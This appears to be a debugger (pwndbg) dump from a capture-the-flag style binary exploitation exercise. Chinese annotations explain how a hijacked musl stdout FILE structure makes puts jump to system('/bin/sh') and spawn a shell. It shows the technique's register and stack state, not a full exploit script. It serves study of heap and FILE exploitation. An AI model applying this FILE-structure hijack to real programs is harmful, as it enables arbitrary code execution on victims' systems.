 [ REGISTERS ]
RAX 0x7fa972321c7c (system) ◂— endbr64
RBX 0x1
RCX 0x7fa972376320 (__stdout_FILE) ◂— 0x68732f6e69622f /* '/bin/sh' */
RDX 0x5
*RDI 0x7fa972376320 (__stdout_FILE) ◂— 0x68732f6e69622f /* '/bin/sh' */
RSI 0x55f3063c1065 ◂— 0x2e656e6f44 /* 'Done.' */
R8 0xfefefefefefefeff
R9 0x0
R10 0x0
R11 0x246
R12 0x5
R13 0x55f3063c1065 ◂— 0x2e656e6f44 /* 'Done.' */
R14 0x5
R15 0x0
RBP 0x7fa972376320 (__stdout_FILE) ◂— 0x68732f6e69622f /* '/bin/sh' */
RSP 0x7ffdf6e2cf18 —▸ 0x7fa972376320 (__stdout_FILE) ◂— 0x68732f6e69622f /* '/bin/sh' */
*RIP 0x7fa97232bf16 (__fwritex+55) ◂— pop rbp
[ DISASM ]
0x7fa97232bf09 <__fwritex+42> mov rax, qword ptr [rbp + 0x48] [rbp+48]就是FILE结构里的write
0x7fa97232bf0d <__fwritex+46> mov rdx, r12
0x7fa97232bf10 <__fwritex+49> mov rsi, r13
0x7fa97232bf13 <__fwritex+52> mov rdi, rbp rbp就是FILE结构里的flags
► 0x7fa97232bf16 <__fwritex+55> pop rbp <0x7fa972376320>
0x7fa97232bf17 <__fwritex+56> pop r12
0x7fa97232bf19 <__fwritex+58> pop r13
0x7fa97232bf1b <__fwritex+60> pop r14
0x7fa97232bf1d <__fwritex+62> jmp rax 控制好了rdi为binsh，jmp rax执行system('/bin/sh')
↓
0x7fa972321c7c <system> endbr64
0x7fa972321c80 <system+4> push r15
[ STACK ]
00:0000│ rsp 0x7ffdf6e2cf18 —▸ 0x7fa972376320 (__stdout_FILE) ◂— 0x68732f6e69622f /* '/bin/sh' */
01:0008│ 0x7ffdf6e2cf20 ◂— 0x5
02:0010│ 0x7ffdf6e2cf28 —▸ 0x55f3063c1065 ◂— 0x2e656e6f44 /* 'Done.' */
03:0018│ 0x7ffdf6e2cf30 ◂— 0x5
04:0020│ 0x7ffdf6e2cf38 —▸ 0x7fa97232bfe3 (fwrite_unlocked+82) ◂— mov r13, rax
05:0028│ 0x7ffdf6e2cf40 ◂— 0xfefefefefefefeff
06:0030│ 0x7ffdf6e2cf48 ◂— 0x5
07:0038│ 0x7ffdf6e2cf50 —▸ 0x7fa972376320 (__stdout_FILE) ◂— 0x68732f6e69622f /* '/bin/sh' */
[ BACKTRACE ]
► f 0 7fa97232bf16 __fwritex+55
f 1 7fa97232bfe3 fwrite_unlocked+82 这个就是调用链
f 2 7fa97232b593 fputs_unlocked+48
f 3 7fa97232d1cf puts+55
f 4 55f3063c03e6 main+442
f 5 7fa9722ffd44 libc_start_main_stage2+43